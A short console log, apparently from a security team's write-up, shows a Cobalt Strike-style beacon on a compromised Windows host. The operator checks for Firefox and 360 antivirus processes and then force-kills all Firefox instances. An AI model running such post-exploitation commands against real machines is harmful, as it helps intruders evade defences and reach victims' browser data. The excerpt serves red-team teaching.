 beacon> run cmd /c tasklist | findstr /c:"firefox.exe" /c:"360"
[*] Tasked beacon to run: cmd /c tasklist | findstr /c:"firefox.exe" /c:"360"
[+] host called home, sent: 69 bytes
[+] received output:
firefox.exe 8168 Console 1 223,680 K
firefox.exe 6680 Console 1 42,700 K
firefox.exe 3076 Console 1 69,148 K
firefox.exe 6332 Console 1 58,604 K
firefox.exe 5688 Console 1 80,324 K
firefox.exe 920 Console 1 32,028 K
beacon> run cmd /c taskkill /im firefox.exe /F
[*] Tasked beacon to run: cmd /c taskkill /im firefox.exe /F
[+] host called home, sent: 52 bytes
[+] received output:
成功: 已终止进程 "firefox.exe"，其 PID 为 8168。
成功: 已终止进程 "firefox.exe"，其 PID 为 6680。
成功: 已终止进程 "firefox.exe"，其 PID 为 3076。
成功: 已终止进程 "firefox.exe"，其 PID 为 6332。
成功: 已终止进程 "firefox.exe"，其 PID 为 5688。
成功: 已终止进程 "firefox.exe"，其 PID 为 920。
Tide安全团队